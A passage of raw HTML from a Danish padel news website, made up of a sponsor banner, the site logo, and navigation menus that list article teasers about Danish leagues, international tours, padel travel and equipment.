<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "230";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "58";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" class="td-image-wrap " title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/01/Skaermbillede-2025-01-05-kl.-16.42.48.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padel-forbund-kortlaegger-antal-padelbaner-i-danmark-lemvig-i-top-gentofte-i-bund/"  rel="bookmark" title="Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top – Gentofte i bund">Dansk Padel Forbund kortlægger antal padelbaner i Danmark: Lemvig i top&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-ligaen-guld-til-aarhus-efter-storsejr-paa-4-0-over-albertslund/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/IMG_2982-1-scaled.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-ligaen-guld-til-aarhus-efter-storsejr-paa-4-0-over-albertslund/"  rel="bookmark" title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund">Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dpf1000-titel-til-emil-lilleoere-og-tiebreak-drama-i-horsens/"  rel="bookmark" class="td-image-wrap " title="DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens" ><img class="entry-thumb" src="[data-uri]" alt="" title="DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/DSC01278.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/" class="td-post-category" >DPF1000 Padel Series</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dpf1000-titel-til-emil-lilleoere-og-tiebreak-drama-i-horsens/"  rel="bookmark" title="DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens">DPF1000–titel til Emil Lilleøre og tiebreak-drama i Horsens</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dpf1000-horsens-eliten-slaas-om-sidste-pladser-i-saesonfinalen/"  rel="bookmark" class="td-image-wrap " title="DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen" ><img class="entry-thumb" src="[data-uri]" alt="" title="DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/10/20250402_082436.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/" class="td-post-category" >DPF1000 Padel Series</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dpf1000-horsens-eliten-slaas-om-sidste-pladser-i-saesonfinalen/"  rel="bookmark" title="DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen">DPF1000 &#8211; Horsens: Eliten slås om sidste pladser i sæsonfinalen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "39";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "10";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/danske-moedre-skriver-imponerende-padelhistorie-i-alicante/"  rel="bookmark" class="td-image-wrap " title="Danske mødre skriver imponerende padelhistorie i Alicante" ><img class="entry-thumb" src="[data-uri]" alt="" title="Danske mødre skriver imponerende padelhistorie i Alicante" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/08/maria-gitte.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/danske-moedre-skriver-imponerende-padelhistorie-i-alicante/"  rel="bookmark" title="Danske mødre skriver imponerende padelhistorie i Alicante">Danske mødre skriver imponerende padelhistorie i Alicante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelspiller-ramt-af-internationale-aendringer-det-er-sindssygt-haardt/"  rel="bookmark" class="td-image-wrap " title="Dansk padelspiller ramt af internationale ændringer: &#8220;Det er sindssygt hårdt&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk padelspiller ramt af internationale ændringer: &#8220;Det er sindssygt hårdt&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSCF3879.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelspiller-ramt-af-internationale-aendringer-det-er-sindssygt-haardt/"  rel="bookmark" title="Dansk padelspiller ramt af internationale ændringer: &#8220;Det er sindssygt hårdt&#8221;">Dansk padelspiller ramt af internationale ændringer: &#8220;Det er sindssygt hårdt&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frygt-for-skaevvridning-paa-premier-padel-tour-dpf-kraever-bedre-vilkaar-for-mindre-nationer/"  rel="bookmark" class="td-image-wrap " title="Frygt for skævvridning på Premier Padel-tour: DPF kræver bedre vilkår for mindre nationer" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frygt for skævvridning på Premier Padel-tour: DPF kræver bedre vilkår for mindre nationer" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frygt-for-skaevvridning-paa-premier-padel-tour-dpf-kraever-bedre-vilkaar-for-mindre-nationer/"  rel="bookmark" title="Frygt for skævvridning på Premier Padel-tour: DPF kræver bedre vilkår for mindre nationer">Frygt for skævvridning på Premier Padel-tour: DPF kræver bedre vilkår for&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
